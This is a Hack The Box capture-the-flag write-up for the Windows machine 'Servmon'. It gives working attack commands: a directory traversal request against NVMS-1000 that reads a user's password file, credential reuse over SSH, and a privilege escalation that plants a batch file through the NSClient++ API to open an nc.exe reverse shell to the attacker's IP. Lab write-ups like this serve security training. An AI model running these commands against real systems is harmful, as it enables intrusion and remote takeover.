[HTB] Servmon WriteUp

- OS: Windows
- Difficulty: Easy
- Points: 20
- Release: 11 Apr 2020
- IP: 10.10.10.184
Lets start by running nmap
nmap -sC -sV -oN nmap/nmap 10.10.10.184
Output:
# Nmap 7.80 scan initiated Tue May 5 19:41:18 2020 as: nmap -sV -sC -oN nmap/nmap 10.10.10.184
Nmap scan report for 10.10.10.184
Host is up (0.024s latency).
Not shown: 991 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_01-18-20 12:05PM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA)
| 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA)
|_ 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)
80/tcp open http
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
|_http-title: Site doesnt have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5666/tcp open tcpwrapped
6699/tcp open tcpwrapped
8443/tcp open ssl/https-alt
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
|_ Location: /index.html
| http-title: NSClient++
|_Requested resource was /index.html
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
|_ssl-date: TLS randomness does not represent time
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
...
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 4m16s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-05-05T18:47:18
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue May 5 19:43:07 2020 -- 1 IP address (1 host up) scanned in 108.77 seconds
FTP is running and allows anonymous login. There are two users listed on the FTP server, Nadine and Nathan. We also find tome text files, “Notes to do”.txt and Confidential.txt
Confidential.txt reads
Nathan,
I left your Passwords.txt file on your Desktop.
Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine
The webserver is running NVMS-1000, searching for exploits we find CVE:2019-20085 which is a directory traversal. We can use this to find the passwords.txt that the note told us about.
curl --path-as-is -G http://10.10.10.184/../../../../../../../../Users/Nathan/Desktop/passwords.txt
This gives us a list of passwords
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
We can try SSH with these passwords against both known users. The password L1k3B1gBut7s@W0rk works with Nadine.
We log in as Nadine and find User.txt on the Desktop.
PrivEsc
This part took me a long time to do, mostly due to the GUI interface. I eventually done it using the web API.
Port 8443 is running NSClient++.
We can find the password for NSClient++ by going to C:\Program Files\NSClient++ and using the following command
nscp web --password --display
Current password: ew2x6SsGTxjRwXOT
We can try logging in using this password but it will only allow connections from localhost. SSH has port forwarding built in so log in as Nadine with port forwarding enabled.
ssh -L 8443:127.0.0.1:8443 Nadine@10.10.10.184
Now we can use the web API to add a malicious script and execute it to gain root privileges.
First we need to upload nc.exe to C:/Temp. Then use the following command to add our script.
curl -s -k -u admin -X PUT https://localhost:8443/api/v1/scripts/ext/scripts/evil.bat --data-binary "C:\Temp\nc.exe 10.10.14.33 9001 -e cmd.exe"
When run this will call back to our IP address. Set up a listener on the attacking machine.
nc -lvnp 9001
Then run the script
curl -s -k -u admin https://localhost:8443/api/v1/queries/evil/commands/execute?time=1m
This should connect back and give us root!
Root.txt is in C:\Users\Administrator\Desktop\root.txt